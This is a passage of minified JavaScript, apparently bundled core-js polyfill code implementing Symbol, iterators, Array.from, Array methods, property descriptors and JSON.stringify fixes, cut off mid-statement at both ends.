du(t)?t:t+""},ou=Be,ru=U.document,iu=ou(ru)&&ou(ru.createElement),su=function(e){return iu?ru.createElement(e):{}},au=su,cu=!ae&&!z(function(){return 7!==Object.defineProperty(au("div"),"a",{get:function(){return 7}}).a}),lu=ae,fu=fe,hu=he,pu=ve,gu=Te,bu=nu,mu=Rt,Du=cu,vu=Object.getOwnPropertyDescriptor;se.f=lu?vu:function(e,t){if(e=gu(e),t=bu(t),Du)try{return vu(e,t)}catch(e){}if(mu(e,t))return pu(!fu(hu.f,e,t),e[t])};var yu=z,Eu=ie,Cu=/#|\.prototype\./,wu=function(e,t){var u=Su[Au(e)];return u===xu||u!==Fu&&(Eu(t)?yu(t):!!t)},Au=wu.normalize=function(e){return String(e).replace(Cu,".").toLowerCase()},Su=wu.data={},Fu=wu.NATIVE="N",xu=wu.POLYFILL="P",ku=wu,Iu=ft,Ou=$,Tu=oe(oe.bind),Lu=function(e,t){return Iu(e),void 0===t?e:Ou?Tu(e,t):function(){return e.apply(t,arguments)}},Bu={},Ru=ae&&z(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),Nu=Be,Mu=String,_u=TypeError,Pu=function(e){if(Nu(e))return e;throw new _u(Mu(e)+" is not an object")},ju=ae,Uu=cu,zu=Ru,$u=Pu,Vu=nu,Wu=TypeError,qu=Object.defineProperty,Hu=Object.getOwnPropertyDescriptor,Gu="enumerable",Yu="configurable",Ku="writable";Bu.f=ju?zu?function(e,t,u){if($u(e),t=Vu(t),$u(u),"function"==typeof e&&"prototype"===t&&"value"in u&&Ku in u&&!u[Ku]){var d=Hu(e,t);d&&d[Ku]&&(e[t]=u.value,u={configurable:Yu in u?u[Yu]:d[Yu],enumerable:Gu in u?u[Gu]:d[Gu],writable:!1})}return qu(e,t,u)}:qu:function(e,t,u){if($u(e),t=Vu(t),$u(u),Uu)try{return qu(e,t,u)}catch(e){}if("get"in u||"set"in u)throw new Wu("Accessors not supported");return"value"in u&&(e[t]=u.value),e};var Xu=Bu,Ju=ve,Zu=ae?function(e,t,u){return Xu.f(e,t,Ju(1,u))}:function(e,t,u){return e[t]=u,e},Qu=U,ed=G,td=oe,ud=ie,dd=se.f,nd=ku,od=Re,rd=Lu,id=Zu,sd=Rt,ad=function(e){var t=function(u,d,n){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(u);case 2:return new e(u,d)}return new e(u,d,n)}return ed(e,this,arguments)};return t.prototype=e.prototype,t},cd=function(e,t){var u,d,n,o,r,i,s,a,c,l=e.target,f=e.global,h=e.stat,p=e.proto,g=f?Qu:h?Qu[l]:Qu[l]&&Qu[l].prototype,b=f?od:od[l]||id(od,l,{})[l],m=b.prototype;for(o in t)d=!(u=nd(f?o:l+(h?".":"#")+o,e.forced))&&g&&sd(g,o),i=b[o],d&&(s=e.dontCallGetSet?(c=dd(g,o))&&c.value:g[o]),r=d&&s?s:t[o],(u||p||typeof i!=typeof r)&&(a=e.bind&&d?rd(r,Qu):e.wrap&&d?ad(r):p&&ud(r)?td(r):r,(e.sham||r&&r.sham||i&&i.sham)&&id(a,"sham",!0),id(b,o,a),p&&(sd(od,n=l+"Prototype")||id(od,n,{}),id(od[n],o,r),e.real&&m&&(u||!m[o])&&id(m,o,r)))},ld=cd,fd=ae,hd=Bu.f;ld({target:"Object",stat:!0,forced:Object.defineProperty!==hd,sham:!fd},{defineProperty:hd});var pd=Re.Object,gd=P.exports=function(e,t,u){return pd.defineProperty(e,t,u)};pd.defineProperty.sham&&(gd.sham=!0);var bd,md=P.exports,Dd={exports:{}};(bd=Dd).exports=function(e){return e&&e.__esModule?e:{default:e}},bd.exports.__esModule=!0,bd.exports.default=bd.exports;var vd={exports:{}},yd=ue,Ed=Array.isArray||function(e){return"Array"===yd(e)},Cd={};Cd[Yt("toStringTag")]="z";var wd="[object z]"===String(Cd),Ad=wd,Sd=ie,Fd=ue,xd=Yt("toStringTag"),kd=Object,Id="Arguments"===Fd(function(){return arguments}()),Od=Ad?Fd:function(e){var t,u,d;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(u=function(e,t){try{return e[t]}catch(e){}}(t=kd(e),xd))?u:Id?Fd(t):"Object"===(d=Fd(t))&&Sd(t.callee)?"Arguments":d},Td=Z,Ld=ie,Bd=yt.exports,Rd=Td(Function.toString);Ld(Bd.inspectSource)||(Bd.inspectSource=function(e){return Rd(e)});var Nd=Bd.inspectSource,Md=Z,_d=z,Pd=ie,jd=Od,Ud=Nd,zd=function(){},$d=je("Reflect","construct"),Vd=/^\s*(?:class|function)\b/,Wd=Md(Vd.exec),qd=!Vd.test(zd),Hd=function(e){if(!Pd(e))return!1;try{return $d(zd,[],e),!0}catch(e){return!1}},Gd=function(e){if(!Pd(e))return!1;switch(jd(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return qd||!!Wd(Vd,Ud(e))}catch(e){return!0}};Gd.sham=!0;var Yd=!$d||_d(function(){var e;return Hd(Hd.call)||!Hd(Object)||!Hd(function(){e=!0})||e})?Gd:Hd,Kd=Math.ceil,Xd=Math.floor,Jd=Math.trunc||function(e){var t=+e;return(t>0?Xd:Kd)(t)},Zd=function(e){var t=+e;return t!=t||0===t?0:Jd(t)},Qd=Zd,en=Math.max,tn=Math.min,un=function(e,t){var u=Qd(e);return u<0?en(u+t,0):tn(u,t)},dn=Zd,nn=Math.min,on=function(e){var t=dn(e);return t>0?nn(t,9007199254740991):0},rn=function(e){return on(e.length)},sn=ae,an=Bu,cn=ve,ln=function(e,t,u){sn?an.f(e,t,cn(0,u)):e[t]=u},fn=z,hn=Xe,pn=Yt("species"),gn=function(e){return hn>=51||!fn(function(){var t=[];return(t.constructor={})[pn]=function(){return{foo:1}},1!==t[e](Boolean).foo})},bn=Z([].slice),mn=cd,Dn=Ed,vn=Yd,yn=Be,En=un,Cn=rn,wn=Te,An=ln,Sn=Yt,Fn=bn,xn=gn("slice"),kn=Sn("species"),In=Array,On=Math.max;mn({target:"Array",proto:!0,forced:!xn},{slice:function(e,t){var u,d,n,o=wn(this),r=Cn(o),i=En(e,r),s=En(void 0===t?r:t,r);if(Dn(o)&&(u=o.constructor,(vn(u)&&(u===In||Dn(u.prototype))||yn(u)&&null===(u=u[kn]))&&(u=void 0),u===In||void 0===u))return Fn(o,i,s);for(d=new(void 0===u?In:u)(On(s-i,0)),n=0;i<s;i++,n++)i in o&&An(d,n,o[i]);return d.length=n,d}});var Tn,Ln,Bn,Rn=U,Nn=Re,Mn=function(e,t){var u=Nn[e+"Prototype"],d=u&&u[t];if(d)return d;var n=Rn[e],o=n&&n.prototype;return o&&o[t]},_n=Mn("Array","slice"),Pn=Ue,jn=_n,Un=Array.prototype,zn=function(e){var t=e.slice;return e===Un||Pn(Un,e)&&t===Un.slice?jn:t},$n=zn,Vn=Od,Wn=String,qn=function(e){if("Symbol"===Vn(e))throw new TypeError("Cannot convert a Symbol value to a string");return Wn(e)},Hn=Z,Gn=Zd,Yn=qn,Kn=ke,Xn=Hn("".charAt),Jn=Hn("".charCodeAt),Zn=Hn("".slice),Qn=function(e){return function(t,u){var d,n,o=Yn(Kn(t)),r=Gn(u),i=o.length;return r<0||r>=i?e?"":void 0:(d=Jn(o,r))<55296||d>56319||r+1===i||(n=Jn(o,r+1))<56320||n>57343?e?Xn(o,r):d:e?Zn(o,r,r+2):n-56320+(d-55296<<10)+65536}},eo={codeAt:Qn(!1),charAt:Qn(!0)},to=ie,uo=U.WeakMap,no=to(uo)&&/native code/.test(String(uo)),oo=jt,ro=kt("keys"),io=function(e){return ro[e]||(ro[e]=oo(e))},so={},ao=no,co=U,lo=Be,fo=Zu,ho=Rt,po=yt.exports,go=io,bo=so,mo="Object already initialized",Do=co.TypeError,vo=co.WeakMap;if(ao||po.state){var yo=po.state||(po.state=new vo);yo.get=yo.get,yo.has=yo.has,yo.set=yo.set,Tn=function(e,t){if(yo.has(e))throw new Do(mo);return t.facade=e,yo.set(e,t),t},Ln=function(e){return yo.get(e)||{}},Bn=function(e){return yo.has(e)}}else{var Eo=go("state");bo[Eo]=!0,Tn=function(e,t){if(ho(e,Eo))throw new Do(mo);return t.facade=e,fo(e,Eo,t),t},Ln=function(e){return ho(e,Eo)?e[Eo]:{}},Bn=function(e){return ho(e,Eo)}}var Co={set:Tn,get:Ln,has:Bn,enforce:function(e){return Bn(e)?Ln(e):Tn(e,{})},getterFor:function(e){return function(t){var u;if(!lo(t)||(u=Ln(t)).type!==e)throw new Do("Incompatible receiver, "+e+" required");return u}}},wo=ae,Ao=Rt,So=Function.prototype,Fo=wo&&Object.getOwnPropertyDescriptor,xo=Ao(So,"name"),ko={EXISTS:xo,PROPER:xo&&"something"===function(){}.name,CONFIGURABLE:xo&&(!wo||wo&&Fo(So,"name").configurable)},Io={},Oo=Te,To=un,Lo=rn,Bo=function(e){return function(t,u,d){var n=Oo(t),o=Lo(n);if(0===o)return!e&&-1;var r,i=To(d,o);if(e&&u!=u){for(;o>i;)if((r=n[i++])!=r)return!0}else for(;o>i;i++)if((e||i in n)&&n[i]===u)return e||i||0;return!e&&-1}},Ro={includes:Bo(!0),indexOf:Bo(!1)},No=Rt,Mo=Te,_o=Ro.indexOf,Po=so,jo=Z([].push),Uo=function(e,t){var u,d=Mo(e),n=0,o=[];for(u in d)!No(Po,u)&&No(d,u)&&jo(o,u);for(;t.length>n;)No(d,u=t[n++])&&(~_o(o,u)||jo(o,u));return o},zo=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],$o=Uo,Vo=zo,Wo=Object.keys||function(e){return $o(e,Vo)},qo=ae,Ho=Ru,Go=Bu,Yo=Pu,Ko=Te,Xo=Wo;Io.f=qo&&!Ho?Object.defineProperties:function(e,t){Yo(e);for(var u,d=Ko(t),n=Xo(t),o=n.length,r=0;o>r;)Go.f(e,u=n[r++],d[u]);return e};var Jo,Zo=je("document","documentElement"),Qo=Pu,er=Io,tr=zo,ur=so,dr=Zo,nr=su,or="prototype",rr="script",ir=io("IE_PROTO"),sr=function(){},ar=function(e){return"<"+rr+">"+e+"</"+rr+">"},cr=function(e){e.write(ar("")),e.close();var t=e.parentWindow.Object;return e=null,t},lr=function(){try{Jo=new ActiveXObject("htmlfile")}catch(e){}var e,t,u;lr="undefined"!=typeof document?document.domain&&Jo?cr(Jo):(t=nr("iframe"),u="java"+rr+":",t.style.display="none",dr.appendChild(t),t.src=String(u),(e=t.contentWindow.document).open(),e.write(ar("document.F=Object")),e.close(),e.F):cr(Jo);for(var d=tr.length;d--;)delete lr[or][tr[d]];return lr()};ur[ir]=!0;var fr,hr,pr,gr=Object.create||function(e,t){var u;return null!==e?(sr[or]=Qo(e),u=new sr,sr[or]=null,u[ir]=e):u=lr(),void 0===t?u:er.f(u,t)},br=!z(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}),mr=Rt,Dr=ie,vr=Tt,yr=br,Er=io("IE_PROTO"),Cr=Object,wr=Cr.prototype,Ar=yr?Cr.getPrototypeOf:function(e){var t=vr(e);if(mr(t,Er))return t[Er];var u=t.constructor;return Dr(u)&&t instanceof u?u.prototype:t instanceof Cr?wr:null},Sr=Zu,Fr=function(e,t,u,d){return d&&d.enumerable?e[t]=u:Sr(e,t,u),e},xr=z,kr=ie,Ir=Be,Or=gr,Tr=Ar,Lr=Fr,Br=Yt("iterator"),Rr=!1;[].keys&&("next"in(pr=[].keys())?(hr=Tr(Tr(pr)))!==Object.prototype&&(fr=hr):Rr=!0);var Nr=!Ir(fr)||xr(function(){var e={};return fr[Br].call(e)!==e});kr((fr=Nr?{}:Or(fr))[Br])||Lr(fr,Br,function(){return this});var Mr={IteratorPrototype:fr,BUGGY_SAFARI_ITERATORS:Rr},_r=Od,Pr=wd?{}.toString:function(){return"[object "+_r(this)+"]"},jr=wd,Ur=Bu.f,zr=Zu,$r=Rt,Vr=Pr,Wr=Yt("toStringTag"),qr=function(e,t,u,d){var n=u?e:e&&e.prototype;n&&($r(n,Wr)||Ur(n,Wr,{configurable:!0,value:t}),d&&!jr&&zr(n,"toString",Vr))},Hr={},Gr=Mr.IteratorPrototype,Yr=gr,Kr=ve,Xr=qr,Jr=Hr,Zr=function(){return this},Qr=cd,ei=fe,ti=ko,ui=function(e,t,u,d){var n=t+" Iterator";return e.prototype=Yr(Gr,{next:Kr(+!d,u)}),Xr(e,n,!1,!0),Jr[n]=Zr,e},di=Ar,ni=qr,oi=Fr,ri=Hr,ii=Mr,si=ti.PROPER,ai=ii.BUGGY_SAFARI_ITERATORS,ci=Yt("iterator"),li="keys",fi="values",hi="entries",pi=function(){return this},gi=function(e,t,u,d,n,o,r){ui(u,t,d);var i,s,a,c=function(e){if(e===n&&g)return g;if(!ai&&e&&e in h)return h[e];switch(e){case li:case fi:case hi:return function(){return new u(this,e)}}return function(){return new u(this)}},l=t+" Iterator",f=!1,h=e.prototype,p=h[ci]||h["@@iterator"]||n&&h[n],g=!ai&&p||c(n),b="Array"===t&&h.entries||p;if(b&&(i=di(b.call(new e)))!==Object.prototype&&i.next&&(ni(i,l,!0,!0),ri[l]=pi),si&&n===fi&&p&&p.name!==fi&&(f=!0,g=function(){return ei(p,this)}),n)if(s={values:c(fi),keys:o?g:c(li),entries:c(hi)},r)for(a in s)(ai||f||!(a in h))&&oi(h,a,s[a]);else Qr({target:t,proto:!0,forced:ai||f},s);return r&&h[ci]!==g&&oi(h,ci,g,{name:n}),ri[t]=g,s},bi=function(e,t){return{value:e,done:t}},mi=eo.charAt,Di=qn,vi=Co,yi=gi,Ei=bi,Ci="String Iterator",wi=vi.set,Ai=vi.getterFor(Ci);yi(String,"String",function(e){wi(this,{type:Ci,string:Di(e),index:0})},function(){var e,t=Ai(this),u=t.string,d=t.index;return d>=u.length?Ei(void 0,!0):(e=mi(u,d),t.index+=e.length,Ei(e,!1))});var Si=fe,Fi=Pu,xi=gt,ki=Pu,Ii=function(e,t,u){var d,n;Fi(e);try{if(!(d=xi(e,"return"))){if("throw"===t)throw u;return u}d=Si(d,e)}catch(e){n=!0,d=e}if("throw"===t)throw u;if(n)throw d;return Fi(d),u},Oi=Hr,Ti=Yt("iterator"),Li=Array.prototype,Bi=Od,Ri=gt,Ni=Se,Mi=Hr,_i=Yt("iterator"),Pi=function(e){if(!Ni(e))return Ri(e,_i)||Ri(e,"@@iterator")||Mi[Bi(e)]},ji=fe,Ui=ft,zi=Pu,$i=st,Vi=Pi,Wi=TypeError,qi=Lu,Hi=fe,Gi=Tt,Yi=function(e,t,u,d){try{return d?t(ki(u)[0],u[1]):t(u)}catch(t){Ii(e,"throw",t)}},Ki=function(e){return void 0!==e&&(Oi.Array===e||Li[Ti]===e)},Xi=Yd,Ji=rn,Zi=ln,Qi=function(e,t){var u=arguments.length<2?Vi(e):t;if(Ui(u))return zi(ji(u,e));throw new Wi($i(e)+" is not iterable")},es=Pi,ts=Array,us=Yt("iterator"),ds=!1;try{var ns=0,os={next:function(){return{done:!!ns++}},return:function(){ds=!0}};os[us]=function(){return this},Array.from(os,function(){throw 2})}catch(hm){}var rs=function(e){var t=Gi(e),u=Xi(this),d=arguments.length,n=d>1?arguments[1]:void 0,o=void 0!==n;o&&(n=qi(n,d>2?arguments[2]:void 0));var r,i,s,a,c,l,f=es(t),h=0;if(!f||this===ts&&Ki(f))for(r=Ji(t),i=u?new this(r):ts(r);r>h;h++)l=o?n(t[h],h):t[h],Zi(i,h,l);else for(i=u?new this:[],c=(a=Qi(t,f)).next;!(s=Hi(c,a)).done;h++)l=o?Yi(a,n,[s.value,h],!0):s.value,Zi(i,h,l);return i.length=h,i},is=function(e,t){try{if(!t&&!ds)return!1}catch(e){return!1}var u=!1;try{var d={};d[us]=function(){return{next:function(){return{done:u=!0}}}},e(d)}catch(e){}return u};cd({target:"Array",stat:!0,forced:!is(function(e){Array.from(e)})},{from:rs});var ss=Re.Array.from,as=ss,cs=TypeError,ls=function(e){if(e>9007199254740991)throw cs("Maximum allowed index exceeded");return e},fs=Ed,hs=Yd,ps=Be,gs=Yt("species"),bs=Array,ms=function(e){var t;return fs(e)&&(t=e.constructor,(hs(t)&&(t===bs||fs(t.prototype))||ps(t)&&null===(t=t[gs]))&&(t=void 0)),void 0===t?bs:t},Ds=function(e,t){return new(ms(e))(0===t?0:t)},vs=cd,ys=z,Es=Ed,Cs=Be,ws=Tt,As=rn,Ss=ls,Fs=ln,xs=Ds,ks=gn,Is=Xe,Os=Yt("isConcatSpreadable"),Ts=Is>=51||!ys(function(){var e=[];return e[Os]=!1,e.concat()[0]!==e}),Ls=function(e){if(!Cs(e))return!1;var t=e[Os];return void 0!==t?!!t:Es(e)};vs({target:"Array",proto:!0,arity:1,forced:!Ts||!ks("concat")},{concat:function(e){var t,u,d,n,o,r=ws(this),i=xs(r,0),s=0;for(t=-1,d=arguments.length;t<d;t++)if(Ls(o=-1===t?r:arguments[t]))for(n=As(o),Ss(s+n),u=0;u<n;u++,s++)u in o&&Fs(i,s,o[u]);else Ss(s+1),Fs(i,s++,o);return i.length=s,i}});var Bs={},Rs=Uo,Ns=zo.concat("length","prototype");Bs.f=Object.getOwnPropertyNames||function(e){return Rs(e,Ns)};var Ms={},_s=ue,Ps=Te,js=Bs.f,Us=bn,zs="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];Ms.f=function(e){return zs&&"Window"===_s(e)?function(e){try{return js(e)}catch(e){return Us(zs)}}(e):js(Ps(e))};var $s={};$s.f=Object.getOwnPropertySymbols;var Vs=Bu,Ws={},qs=Yt;Ws.f=qs;var Hs=Re,Gs=Rt,Ys=Ws,Ks=Bu.f,Xs=function(e){var t=Hs.Symbol||(Hs.Symbol={});Gs(t,e)||Ks(t,e,{value:Ys.f(e)})},Js=fe,Zs=je,Qs=Yt,ea=Fr,ta=function(){var e=Zs("Symbol"),t=e&&e.prototype,u=t&&t.valueOf,d=Qs("toPrimitive");t&&!t[d]&&ea(t,d,function(e){return Js(u,this)},{arity:1})},ua=Lu,da=Ae,na=Tt,oa=rn,ra=Ds,ia=Z([].push),sa=function(e){var t=1===e,u=2===e,d=3===e,n=4===e,o=6===e,r=7===e,i=5===e||o;return function(s,a,c,l){for(var f,h,p=na(s),g=da(p),b=oa(g),m=ua(a,c),D=0,v=l||ra,y=t?v(s,b):u||r?v(s,0):void 0;b>D;D++)if((i||D in g)&&(h=m(f=g[D],D,p),e))if(t)y[D]=h;else if(h)switch(e){case 3:return!0;case 5:return f;case 6:return D;case 2:ia(y,f)}else switch(e){case 4:return!1;case 7:ia(y,f)}return o?-1:d||n?n:y}},aa={forEach:sa(0),map:sa(1),filter:sa(2),some:sa(3),every:sa(4),find:sa(5),findIndex:sa(6),filterReject:sa(7)},ca=cd,la=U,fa=fe,ha=Z,pa=ae,ga=et,ba=z,ma=Rt,Da=Ue,va=Pu,ya=Te,Ea=nu,Ca=qn,wa=ve,Aa=gr,Sa=Wo,Fa=Bs,xa=Ms,ka=$s,Ia=se,Oa=Bu,Ta=Io,La=he,Ba=Fr,Ra=function(e,t,u){return Vs.f(e,t,u)},Na=kt,Ma=so,_a=jt,Pa=Yt,ja=Ws,Ua=Xs,za=ta,$a=qr,Va=Co,Wa=aa.forEach,qa=io("hidden"),Ha="Symbol",Ga="prototype",Ya=Va.set,Ka=Va.getterFor(Ha),Xa=Object[Ga],Ja=la.Symbol,Za=Ja&&Ja[Ga],Qa=la.RangeError,ec=la.TypeError,tc=la.QObject,uc=Ia.f,dc=Oa.f,nc=xa.f,oc=La.f,rc=ha([].push),ic=Na("symbols"),sc=Na("op-symbols"),ac=Na("wks"),cc=!tc||!tc[Ga]||!tc[Ga].findChild,lc=function(e,t,u){var d=uc(Xa,t);d&&delete Xa[t],dc(e,t,u),d&&e!==Xa&&dc(Xa,t,d)},fc=pa&&ba(function(){return 7!==Aa(dc({},"a",{get:function(){return dc(this,"a",{value:7}).a}})).a})?lc:dc,hc=function(e,t){var u=ic[e]=Aa(Za);return Ya(u,{type:Ha,tag:e,description:t}),pa||(u.description=t),u},pc=function(e,t,u){e===Xa&&pc(sc,t,u),va(e);var d=Ea(t);return va(u),ma(ic,d)?(u.enumerable?(ma(e,qa)&&e[qa][d]&&(e[qa][d]=!1),u=Aa(u,{enumerable:wa(0,!1)})):(ma(e,qa)||dc(e,qa,wa(1,Aa(null))),e[qa][d]=!0),fc(e,d,u)):dc(e,d,u)},gc=function(e,t){va(e);var u=ya(t),d=Sa(u).concat(vc(u));return Wa(d,function(t){pa&&!fa(bc,u,t)||pc(e,t,u[t])}),e},bc=function(e){var t=Ea(e),u=fa(oc,this,t);return!(this===Xa&&ma(ic,t)&&!ma(sc,t))&&(!(u||!ma(this,t)||!ma(ic,t)||ma(this,qa)&&this[qa][t])||u)},mc=function(e,t){var u=ya(e),d=Ea(t);if(u!==Xa||!ma(ic,d)||ma(sc,d)){var n=uc(u,d);return!n||!ma(ic,d)||ma(u,qa)&&u[qa][d]||(n.enumerable=!0),n}},Dc=function(e){var t=nc(ya(e)),u=[];return Wa(t,function(e){ma(ic,e)||ma(Ma,e)||rc(u,e)}),u},vc=function(e){var t=e===Xa,u=nc(t?sc:ya(e)),d=[];return Wa(u,function(e){!ma(ic,e)||t&&!ma(Xa,e)||rc(d,ic[e])}),d};ga||(Ja=function(){if(Da(Za,this))throw new ec("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?Ca(arguments[0]):void 0,t=_a(e),u=function(e){var d=void 0===this?la:this;d===Xa&&fa(u,sc,e),ma(d,qa)&&ma(d[qa],t)&&(d[qa][t]=!1);var n=wa(1,e);try{fc(d,t,n)}catch(e){if(!(e instanceof Qa))throw e;lc(d,t,n)}};return pa&&cc&&fc(Xa,t,{configurable:!0,set:u}),hc(t,e)},Ba(Za=Ja[Ga],"toString",function(){return Ka(this).tag}),Ba(Ja,"withoutSetter",function(e){return hc(_a(e),e)}),La.f=bc,Oa.f=pc,Ta.f=gc,Ia.f=mc,Fa.f=xa.f=Dc,ka.f=vc,ja.f=function(e){return hc(Pa(e),e)},pa&&Ra(Za,"description",{configurable:!0,get:function(){return Ka(this).description}})),ca({global:!0,constructor:!0,wrap:!0,forced:!ga,sham:!ga},{Symbol:Ja}),Wa(Sa(ac),function(e){Ua(e)}),ca({target:Ha,stat:!0,forced:!ga},{useSetter:function(){cc=!0},useSimple:function(){cc=!1}}),ca({target:"Object",stat:!0,forced:!ga,sham:!pa},{create:function(e,t){return void 0===t?Aa(e):gc(Aa(e),t)},defineProperty:pc,defineProperties:gc,getOwnPropertyDescriptor:mc}),ca({target:"Object",stat:!0,forced:!ga},{getOwnPropertyNames:Dc}),za(),$a(Ja,Ha),Ma[qa]=!0;var yc=et&&!!Symbol.for&&!!Symbol.keyFor,Ec=cd,Cc=je,wc=Rt,Ac=qn,Sc=kt,Fc=yc,xc=Sc("string-to-symbol-registry"),kc=Sc("symbol-to-string-registry");Ec({target:"Symbol",stat:!0,forced:!Fc},{for:function(e){var t=Ac(e);if(wc(xc,t))return xc[t];var u=Cc("Symbol")(t);return xc[t]=u,kc[u]=t,u}});var Ic=cd,Oc=Rt,Tc=rt,Lc=st,Bc=yc,Rc=kt("symbol-to-string-registry");Ic({target:"Symbol",stat:!0,forced:!Bc},{keyFor:function(e){if(!Tc(e))throw new TypeError(Lc(e)+" is not a symbol");if(Oc(Rc,e))return Rc[e]}});var Nc=Ed,Mc=ie,_c=ue,Pc=qn,jc=Z([].push),Uc=cd,zc=je,$c=G,Vc=fe,Wc=Z,qc=z,Hc=ie,Gc=rt,Yc=bn,Kc=function(e){if(Mc(e))return e;if(Nc(e)){for(var t=e.length,u=[],d=0;d<t;d++){var n=e[d];"string"==typeof n?jc(u,n):"number"!=typeof n&&"Number"!==_c(n)&&"String"!==_c(n)||jc(u,Pc(n))}var o=u.length,r=!0;return function(e,t){if(r)return r=!1,t;if(Nc(this))return t;for(var d=0;d<o;d++)if(u[d]===e)return t}}},Xc=et,Jc=String,Zc=zc("JSON","stringify"),Qc=Wc(/./.exec),el=Wc("".charAt),tl=Wc("".charCodeAt),ul=Wc("".replace),dl=Wc(1.1.toString),nl=/[\uD800-\uDFFF]/g,ol=/^[\uD800-\uDBFF]$/,rl=/^[\uDC00-\uDFFF]$/,il=!Xc||qc(function(){var e=zc("Symbol")("stringify detection");return"[null]"!==Zc([e])||"{}"!==Zc({a:e})||"{}"!==Zc(Object(e))}),sl=qc(function(){return'"\\udf06\\ud834"'!==Zc("\udf06\ud834")||'"\\udead"'!==Zc("\udead")}),al=function(e,t){var u=Yc(arguments),d=Kc(t);if(Hc(d)||void 0!==e&&!Gc(e))return u[1]=function(e,t){if(Hc(d)&&(t=Vc(d,this,Jc(e),t)),!Gc(t))return t},$c(Zc,null,u)},cl=function(e,t,u){var d=el(u,t-1),n=el(u,t+1);return Qc(ol,e)&&!Qc(rl,n)||Qc(rl,e)&&!Qc(ol,d)?"\\u"+dl(tl(e,0),16):e};Zc&&Uc({target:"JSON",stat:!0,arity:3,forced:il||sl},{stringify:function(e,t,u){var d=Yc(arguments),n=$c(il?al:Zc,null,d);return sl&&"string"==typeof n?ul(n,nl,cl):n}});var ll=$s,fl=Tt;cd({target:"Object",stat:!0,forced:!et||z(function(){ll.f(1)})},{getOwnPropertySymbols:function(e){var t=ll.f;return t?t(fl(e)):[]}}),Xs("asyncDispose"),Xs("asyncIterator"),Xs("dispose"),Xs("hasInstance"),Xs("isConcatSpreadable"),Xs("iterator"),Xs("match"),Xs("matchAll"),Xs("replace"),Xs("search"),Xs("species"),Xs("split");var hl=ta;Xs("toPrimitive"),hl();var pl=je,gl=qr;Xs("toStringTag"),gl(pl("Symbol"),"Symbol"),Xs("unscopables"),qr(U.JSON,"JSON",!0);var bl=Re.Symbol,ml=Te,Dl=function(){},vl=Hr,yl=Co,El=(Bu.f,gi),Cl=bi,wl="Array Iterator",Al=yl.set,Sl=yl.getterFor(wl);El(Array,"Array",function(e,t){Al(this,{type:wl,target:ml(e),index:0,kind:t})},function(){var e=Sl(this),t=e.target,u=e.index++;if(!t||u>=t.length)return e.target=null,Cl(void 0,!0);switch(e.kind){case"keys":return Cl(u,!1);case"values":return Cl(t[u],!1)}return Cl([u,t[u]],!1)},"values");vl.Arguments=vl.Array;Dl(),Dl(),Dl();var Fl={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},xl=U,kl=qr,Il=Hr;for(var Ol in Fl)kl(xl[Ol],Ol),Il[Ol]=Il.Array;var Tl=bl,Ll=Tl,Bl=Pi,Rl=Bl;cd({target:"Array",stat:!0},{isArray:Ed});var Nl=Re.Array.isArray,Ml=Nl,_l={exports:{}},Pl={exports:{}},jl=Nl;!function(e){var t=jl;e.exports=function(e){if(t(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports}(Pl);var Ul={exports:{}},zl=Yt,$l=Bu.f,Vl=zl("metadata"),Wl=Function.prototype;void 0===Wl[Vl]&&$l(Wl,Vl,{value:null}),Xs("metadata");var ql=Tl,Hl=Z,Gl=je("Symbol"),Yl=Gl.keyFor,Kl=Hl(Gl.prototype.valueOf),Xl=Gl.isRegisteredSymbol||function(e){try{return void 0!==Yl(Kl(e))}catch(e){return!1}};cd({target:"Symbol",stat:!0},{isRegisteredSymbol:Xl});for(var Jl=kt,Zl=je,Ql=Z,ef=rt,tf=Yt,uf=Zl("Symbol"),df=uf.isWellKnownSymbol,nf=Zl("Object","getOwnPropertyNames"),of=Ql(uf.prototype.valueOf),rf=Jl("wks"),sf=0,af=nf(uf),cf=af.length;sf<cf;sf++)try{var lf=af[sf];ef(uf[lf])&&tf(lf)}catch(hm){}var ff=function(e){if(df&&df(e))return!0;try{for(var t=of(e),u=0,d=nf(rf),n=d.length;u<n;u++)if(rf[d[u]]==t)return!0}catch(e){}return!1};cd({target:"Symbol",stat:!0,forced:!0},{isWellKnownSymbol:ff}),Xs("customMatcher"),Xs("observable"),cd({target:"Symbol",stat:!0,name:"isRegisteredSymbol"},{isRegistered:Xl}),cd({target:"Symbol",stat:!0,name:"isWellKnownSymbol",forced:!0},{isWellKnown:ff}),Xs("matcher"),Xs("metadataKey"),Xs("patternMatch"),Xs("replaceAll");var hf=ql,pf=ae,gf=Ed,bf=TypeError,mf=Object.getOwnPropertyDescriptor,Df=pf&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}(),vf=Df?function(e,t){if(gf(e)&&!mf(e,"length").writable)throw new bf("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t},yf=cd,Ef=Tt,Cf=rn,wf=vf,Af=ls,Sf=z(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}();yf({target:"Array",proto:!0,arity:1,forced:Sf},{push:function(e){var t=Ef(this),u=Cf(t),d=arguments.length;Af(u+d);for(var n=0;n<d;n++)t[u]=arguments[n],u++;return wf(t,u),u}});var Ff=Mn("Array","push"),xf=Ue,kf=Ff,If=Array.prototype,Of=function(e){var t=e.push;return e===If||xf(If,e)&&t===If.push?kf:t};!function(e){var 